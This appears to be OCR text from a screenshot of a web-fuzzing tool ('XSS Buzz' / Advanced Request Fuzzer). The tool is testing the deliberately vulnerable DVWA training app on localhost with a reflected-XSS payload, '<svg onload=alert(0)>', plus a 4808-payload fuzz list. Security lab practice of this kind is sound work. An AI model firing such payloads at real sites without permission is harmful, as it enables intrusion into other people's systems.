 11:19
Recycle Bin
Yo
hammerhe...
kk
sdk
haxm-win...
Advanced Request Fuzzer
Auto Mode
Time Interval (sec) : 5
Payloads: 0 / 4808
Remaining:
Fuzz
Pause
Skip
Skip to
Select Fuzzer
Blind Fuzzer
Intelli Fuzzer
Context Fuzzer
Make Request
Close
s
XSS Buzz
Help
er Engines
dent
WebKit
Gecko
REQUEST HEADER
URL: http://localhost/dvwa/vulnerabilities/xss_r/?name=<svg onload=alert(0)>
Method: GET HTTP Version: 1.1
Referer:
User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.27 (KHTML, like Gecko) Chrome/25.0.712.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ContentType: application/x-www-form-urlencoded
Content Length:
Parameters:
Add [X] to start testing. Use [R] to insert a random no with every request.
Add Cookie/Header
Name:
Value:
Add Cookie Remove Clear
Name Value
PHPSESSID ijoh0tpde3jo5p1...
security low
Add Header Remove Clear
Name Value
RESPONSE
Headers
HTTP/1.1 200 OK
Pragma:no-cache
Content-Length:4491
Cache-Control:no-cache, must-revalidate
Content-Type:text/html;charset=utf-8
Date:Sat, 15 Nov 2014 05:47:49 GMT
Expires:Tue, 23 Jun 2009 12:00:00 GMT
Body
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
Server: Running at 127.0.0.1:5058 | Done
Payloads: 4808
Reset